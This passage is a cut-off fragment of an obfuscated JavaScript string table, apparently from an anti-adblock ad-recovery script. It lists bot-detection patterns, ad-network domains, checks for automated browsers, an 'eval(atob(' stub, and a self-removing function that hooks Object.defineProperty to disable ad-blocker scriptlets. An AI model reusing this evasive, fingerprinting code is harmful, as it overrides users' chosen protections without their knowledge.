x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<custom-property-name>','<\x27margin-left\x27>','text','filter,\x20pointer-events','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','dpcm','recovery_adm_click_ar','ad.doorigo.co.kr','bidswitch.net','snigel-','dimension-token','navigator.plugins\x20is\x20undefined','SyntaxReferenceError','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','property','index','auto|<time>','crwdcntrl.net','auto|none|preserve-parent-color','additionalHeaders','DocumentFragment_querySelectorAll','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','conative.network','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Comment','Apple','label','checkAtruleDescriptorName','!self','pbxai.com','que','cmVzZXJ2ZWQx','srcset','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','calc(','miter|round|bevel','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',',\x20width:\x20','Unexpected\x20input','CSSPrimitiveValue','HTMLSourceElement_srcset','<paint>','[AdShield\x20API]\x20cmd\x20execution\x20error:','<color-stop-length>|<color-stop-angle>','geoedge.be','scaleX(\x20[<number>|<percentage>]\x20)','generatedColumn','[<length>|<percentage>|auto]{1,4}','HTMLElement_dataset','<hex-color>|<absolute-color-function>|<named-color>|transparent','</div>','scanNumber','HTMLStyleElement_insertBefore','clientHeight','flashtalking.com','monitoring','tb|rl|bt|lr','<div\x20class=\x22CAN_content\x22>','[Bot]\x20bot\x20detected,\x20botKind=','\x22googMsgType\x22','[block|inline|x|y]#','checkStructure','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tel:','[left|right]||[top|bottom]','Exception\x20occurred\x20in\x20hooked\x20function\x20','.start','normal|<length>','none|manual|auto','replaceScriptElementAsync','top|bottom|block-start|block-end|inline-start|inline-end','responseXML','contentDocument','before','attributeValueKeys','childNodes','innerWidth','notificationPermissions','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<integer>|<length>','onetrust.com','<time>|none|x-weak|weak|medium|strong|x-strong','[id^=\x22dfp-ad-\x22]','HTMLAnchorElement_attributionSrc','normal|break-word|anywhere','smilewanted.com','selector(\x20<complex-selector>\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<length>{1,2}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','adsdk.microsoft.com','wrap|none','<\x27flex-basis\x27>','base','splitCookiesString','httpOnly','IdSelector','loaded','columns','HTMLAnchorElement_target','isArray','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','row|row-reverse|column|column-reverse','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','lvw','exec','data-freestar-ad','WebKitMediaKeys','auto|<length-percentage>','sync.search.spotxchange.com','startsWith','ownerNode','tcloaded','http://localhost','http:','leaderboard','bad-url-token','[diagonal-fractions|stacked-fractions]','<complex-real-selector-list>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','1.9.1','https://googleads.g.doubleclick.net','auto|none|scrollbar|-ms-autohiding-scrollbar','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','process','blocked_filters','<header','tpc.googlesyndication.com','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','toLog','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','/detect/script-block/script-blocked-checker','connatix.com','<combinator>?\x20<complex-selector>','<compositing-operator>#','<length-percentage>|<flex>|min-content|max-content|auto','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://static.dable.io/dist/plugin.min.js','none|[weight||style||small-caps||position]','cs.lkqd.net','?as-revalidator=','bnh6bg==','lvb','webkitPersistentStorage','Element','afterend','startColumn','gigacalculator.com','CAN_content','thread-','check','ad_','https://ssb-global.smartadserver.com/api/bid','sports-illustrated','Function\x20name\x20must\x20be\x20`url`','getContext','contentWindow','ins','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','navigator.productSub\x20is\x20undefined','googletag','https://07c225f3.online','aniview.com','idx','kumo.network-n.com','<bg-position>#','scanSpaces','advertisement__label','//#\x20sourceURL=rtb_adm.js','window.parent.parent.apstag.runtime.callCqWrapper','`,\x20expected\x20`','_sources','async','window.top._df.t','min','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','admz','Object','8573741755808484570000',';\x20Expires=','sp.','data-','thatgossip.com','consumeFunctionName','adkernel.com','pubads','sn-','reserved2Input','plainchicken.com','terms','\x20|\x20','<script>','adv-space','/bq/','\x22\x20as-key=\x22','none|both|horizontal|vertical|block|inline','unrulymedia.com','idFilter','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Event_stopPropagation','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','svh','Element_getAttribute','fXFCPHpgUFpbWUg6MHNqdmFPcA==','XMLHttpRequest_responseType','height','svmin','positions','gpt_slot_found','Type','spawn','Module','window.parent.document.domain;','gstatic.com','shouldUseOrigin','<\x27max-block-size\x27>','__webdriver_evaluate','insertList','normal|italic|oblique\x20<angle>?','addAtrule_','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','none|element|auto','pghub.io','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLFormElement_target','_as_prehooked_functions','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Token','charAt','<\x27right\x27>','ar-v1','imprnt-cnt','RENDERER','requestAnimationFrame','not-','none|circle|disc|square','cookieless-data.com','Name\x20is\x20expected','main_richload','noktacom.rtb.monetixads.com','outerHTML','gzip','<family-name>#','default','append','enc_prev_ius','defaultPrevented','out_of_page','issue','/npm-monitoring','pagead/js/dv3.js','unshift','meta','<masking-mode>#','<number\x20[1,∞]>','sqrt(\x20<calc-sum>\x20)','isTargetUrl','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_mappings','https://ghb.adtelligent.com/v2/auction/','Response','[proportional-nums|tabular-nums]','light|dark|<integer\x20[0,∞]>','tagNameFilter','yandex.ru','[none|<dashed-ident>]#','Worker','__replaced','stopImmediatePropagation','simpli.fi','`\x20in\x20`','defaultView','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','checkAtrulePrelude','aborted','whatcardev.haymarket.com','/asn','adtelligent.com','PerformanceEntry_name','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','responseType','Expect\x20a\x20keyword','33across.com','toJSON','div\x20{}','none|zoom','is_admiral_adwall_rendered','visible|hidden|clip|scroll|auto','comment-token','timesofindia.indiatimes.com','getWriter','-apple-system|BlinkMacSystemFont','<\x27inset-inline-end\x27>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','false|true','polarbyte.com','Window_setTimeout','/prebid.js','status','getSlotId','data-ignore','input','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','atrulePrelude','navigator.plugins.length\x20is\x20undefined','<!DOCTYPE\x20html>','583715CILaQj','bored_panda_script_block_check','href','<\x27margin-left\x27>{1,2}','openx.net','Operator','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','(\x5cs|>)','<number>|<angle>','recovery','normal|reset|<number>|<percentage>','kargo-','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','timeZone','ads-','notifications','https://btlr.sharethrough.com/universal/v1','onlyForAsTest','.umogames.com','as_key','shouldPageviewOnUrlChange','gpt-','isVisibleDocument','yieldmo.com','edg/','webgl','__lastWatirAlert','lvmax',';\x20HttpOnly','didomi-','cache','traffective','comma-token','freestar','Range','text_ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','symplr','as_console','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','assign','at-keyword-token','<single-animation-play-state>#','<type-selector>|<subclass-selector>','lvh','Symbol','GeneralEnclosed','auto|both|start|end|maximum|clear','https://html-load.com','browsiprod.com','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','48XascwS','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','consumeUntilExclamationMarkOrSemicolon','auto|avoid','ad.as.amanad.adtdp.com','<declaration-value>?','HTMLTableCaptionElement','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','htlb.casalemedia.com','getLocation','file','<boolean-expr[','safe','matchMedia','auto|inter-character|inter-word|none','ssmas','scheme','onetrust-','}-token','https://hb.minutemedia-prebid.com/hb-mm-multi','boolean-expr','none|<length>','event_type','calc(\x20<calc-sum>\x20)','as_skip','createElement','<target-counter()>|<target-counters()>|<target-text()>','HTMLScriptElement','getLocationRange','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27inset-block-end\x27>','odd','HTMLMediaElement_src','https://hbopenbid.pubmatic.com/translator','economy|exact','chained|none','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','onmousedown','column','fonts.googleapis.com','AtKeyword','window.top.confiant.services().onASTAdLoad','[AdShield\x20API]\x20Executing\x20','setInterval','referrer','[none|<custom-ident>]#','parseInt','<grid-line>\x20[/\x20<grid-line>]?','ad-stir.com','Atrule','send','windowSize','adroll.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','redirect','add','attributes','insertAfter','_serializeMappings','documentElement','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','setItem','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getFirstListNode','context','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','/main.html','MatchOnceBuffer','isNameCharCode','<feature-value-declaration>','<symbol>+','<time>#','<compound-selector>#','nightmare','gacraft.jp','visible|auto|hidden','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','prev_scp','outerWidth','<\x27border-top-left-radius\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','none|[fill|fill-opacity|stroke|stroke-opacity]#','response','generatedLine','navigator.appVersion\x20is\x20undefined','springserve.com','Range_createContextualFragment','auto|always|avoid|left|right|recto|verso','yorkshirepost.co.uk','connectad.io','programme-tv.net','[contextual|no-contextual]','Unexpected\x20syntax\x20\x27','currentScript','<\x27flex-shrink\x27>','cmpChar','0|1','mezzomedia','leftComparison','leboncoin.fr','none|[<number>|<percentage>]{1,3}','skimresources.com','none|<transform-list>','selenium-evaluate','selectorsToForceProtect','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','sectionChange','shouldStorageWaitForTcf','none|all|<dashed-ident>#','nearest-neighbor|bicubic','ad-','[<bg-layer>\x20,]*\x20<final-bg-layer>','matchAtrulePrelude','auto|<length>|<percentage>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','mgid.com','<position>','some','any','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','referrerPolicy','get','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','article','element\x20display\x20none\x20important','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','targeting','[<filter-function>|<url>]+','w\x20=\x20window.parent;','__esModule','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','[<length-percentage>|top|center|bottom]#','Unexpected\x20combinator','<symbol>','circle|ellipse','prependList','[alternate||[over|under]]|inter-character','HTMLMetaElement_httpEquiv','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','brave','gpt-nextmillenium','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','normal|italic|oblique\x20<angle>{0,2}','EventTarget_addEventListener','Bad\x20syntax\x20reference:\x20','https://pagead2.googlesyndication.com/gampad/ads','isElementVisibilityHidden','[<compound-selector>?\x20<pseudo-compound-selector>*]!','no-cors','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','\x20>\x20','show|hide','adUnits','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clamp(\x20<calc-sum>#{3}\x20)','__rgst_cb','fetchLater','Window_frames','maxAge','option\x20maxAge\x20is\x20invalid','gpt-minutemedia','hypot(\x20<calc-sum>#\x20)','<ident>|<function-token>\x20<any-value>\x20)',';\x20Secure','pub_300x250m','resize','jizsl_','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getVersion','[Profile\x20Handler]','userAgent','Forward\x20report\x20url\x20to\x20engineers','slot','teads.tv','window.top.apstag.runtime.callCqWrapper','tpmn','\x20undefined','onload','use','webcontentassessor.com','appconsent.io','normal|<try-size>','srcdoc','viously.com','Destroying\x20interstitial\x20slots\x20:\x20','cssRules','MessageEvent','Invalid\x20mapping:\x20','state','parseFromString','responseURL','DateTimeFormat','<mf-plain>|<mf-boolean>|<mf-range>','admaru.net','[id*=\x22','https://cmp.computerbild.de','<number>|<percentage>','hidden','cdn.confiant-integrations.net','sddan.com','class\x20extends\x20self.XMLHttpRequest','as-revalidator','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','agkn.com',',\x20height:\x20','XMLHttpRequest_status','stroke','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','jsHeapSizeLimit','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','start|center|end|justify','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','catch','__webdriver_script_function','focus/','trvdp.com','nightmarejs','adfarm1.adition.com','_set','replaceSync','decode','pagead2.googlesyndication.com','__hooked','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','SharedWorker','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<single-animation-iteration-count>#','abs','<\x27align-self\x27>|anchor-center','em1wYw==','Failed\x20to\x20detect\x20gpt\x20fetch','opts','kargo.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','output','Mismatch','northantstelegraph.co.uk','<\x27min-inline-size\x27>','compareByGeneratedPositionsDeflatedNoLine','<\x27max-width\x27>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','yieldlab.net','priority','<\x27align-content\x27>\x20<\x27justify-content\x27>?','whitespace-token','MatchOnce','HTMLTemplateElement','getSlots','<counter-style>|<string>|none','inventoryId','lr-tb|rl-tb|tb-rl|lr|rl|tb','dmtkcw==','getStorageUpdates','reduce','closest','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addIframeVisibilityCheckHandler','hostname','__webdriver_script_func','http','_map','luminance|alpha','static|relative|absolute|sticky|fixed|-webkit-sticky','sn_ad_label_','versions','responseText','cancelAnimationFrame','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','confirm','stickyads','nexx360.io','getGPPData','closed','includes','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(E2)\x20Invalid\x20protect\x20url:\x20','cmp.osano.com','raider.io','<\x27inset-inline-start\x27>','<family-name>','[<family-name>|<generic-family>]#','gpt_requested_time','callback','ivt','adsbygoogle','AttributeSelector','scale3d(\x20[<number>|<percentage>]#{3}\x20)','electron','dable-tdn','adSlot','style','link','onClickAutoRecovery','HTMLAnchorElement_search','1rx.io','writable','onmozfullscreenchange','getProperty','[restore-rejections]\x20handleQueued\x20script_onerror','RegExp_test','Failed\x20to\x20detect\x20bot','\x0a\x20\x20syntax:\x20','Bad\x20value\x20`','Document_URL','pa-pbjs-frame','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Number','origin','gpt-rubicon','[<ident-token>|\x27*\x27]?\x20\x27|\x27','doubleclick.net','ACK_INVISIBLE','lines','random','computed','scale','css','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','snigel','rotate(\x20[<angle>|<zero>]\x20)','sendBeacon','getEntriesByType','gpt-geniee','break-walk','duration','22645SHBWjn','auto|<color>{2}','neoera-cdn.relevant-digital.com','repeat','repeat|no-repeat|space|round','ag.dns-finder.com','<number-percentage>{1,4}&&fill?','getServices','getAdserverTargeting','__selenium_evaluate','iterations','function-token','getNode','getSetCookie','core-ads','call','bhg.com','inset?&&<length>{2,4}&&<color>?','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getPropertyValue','<complex-real-selector>#','set\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','applyTo','redirected','clean','onWhiteSpace','matched','buzzfeed.com','loader','allow-scripts','normal|[light|dark|<custom-ident>]+&&only?','<urange>#','cache_is_blocking_ads','limit_memory_filter','/container.html','_validateMapping','onetag-sys.com','eval(atob(\x27','https://ads.nicovideo.jp','permutive.com','[auto?\x20[none|<length>]]{1,2}','.getAdserverTargeting','auto|sRGB|linearRGB','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','meta[name=\x22as-event-handler-added\x22]','<\x27margin\x27>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','copy','.constructor','nicovideo.jp','matchRef','__phantomas','getOutOfPage','argument\x20name\x20is\x20invalid','silent','none|auto|<percentage>','pluginsLength','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','CDC-token','read','isParentsDisplayNone','most-width|most-height|most-block-size|most-inline-size','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','element','https://onetag-sys.com/prebid-request','//#\x20sourceURL=mediation.js','slice','right','dpi','distinctiveProps','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','hasFocus','\x5c$&','auto|<\x27border-style\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','cef','videostep.com','debug','initial|inherit|unset|revert|revert-layer','text-ad-links','[id^=\x22google_dfp_\x22]','appsflyer.com','aditude','denied','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','left|right|none|inline-start|inline-end','deviceMemory','XMLHttpRequest_responseXML','mismatchOffset','normal|allow-discrete','parent','nhn','ads','gpt_loaded_time','-src','type','chromium','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','content-box|padding-box|border-box','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','term','<box>#','tag','<single-animation>#','publisher','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','consumeUntilLeftCurlyBracket','findLast','<color>&&<color-stop-angle>?','.source','auto|<color>','navigator.permissions.query\x20is\x20not\x20a\x20function','appier.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','logs-partners.coupang.com','<position>#','getAtrulePrelude','option\x20domain\x20is\x20invalid','undefined','as_json_modifier','android','toPrimitive','null','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adsappier.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','api.assertcom.de','aXRoYw==','alert','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','podname.com','adblock_circumvent_score','Semicolon\x20or\x20block\x20is\x20expected','Hash','uBO:','__webdriverFunc','as-empty-bidder','[-token','bliink.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','orientation','TkduRThhX3kuRmpZTz00dzNdcDc=','adnxs.net','true','[native\x20code]','DisallowEmpty','even','IVT\x20detection\x20failed','none|<angle>|[x|y|z|<number>{3}]&&<angle>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','bored_panda_events','slotResponseReceived','https://consent.sunderlandecho.com','insurads.com','<relative-real-selector>#','_selenium','cssWideKeywordsSyntax','aria-label','aweber.com','opacity(0)','<ns-prefix>?\x20<ident-token>','land','webDriver','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','none|<url>','Ratio','rotateY(\x20[<angle>|<zero>]\x20)','<custom-ident>|<string>','insertBefore','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','compareByOriginalPositionsNoSource','slotRenderEnded','sort','_ad','\x0a\x20\x20\x20value:\x20','givt_detected','https://pbs.nextmillmedia.com/openrtb2/auction','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','setImmediate','domain\x20switch:\x20ignore','exclusionRules','opacity(\x20[<number-percentage>]\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','skip-node','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allocateCursor','upright|rotate-left|rotate-right','<\x27max-inline-size\x27>','attributionsrc','https://www.google.com','child|young|old','parseValue','_parent','normal||[size|inline-size]','reference',';\x20Priority=Low','none|all|[digits\x20<integer>?]','reserved1Output','mediaText','none|<shadow-t>#','clickiocdn.com','`\x20should\x20not\x20contain\x20a\x20prelude','DOMContentLoaded','sourcesContent','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','isGecko','MSG_SYN','Yml4cXJod245emptNTRvMTJmZTBz','/cou/api_reco.php','script:','declarators','internet_explorer','Generic','noopener','cookielaw.org','psts','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','mixed|upright|sideways','rotateZ(\x20[<angle>|<zero>]\x20)','ZWhvcg==','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','last_bfa_at','dvw','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','getItem','r\x20script\x20executed\x20more\x20than\x20once','sleipnir/','always|auto|avoid','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[discretionary-li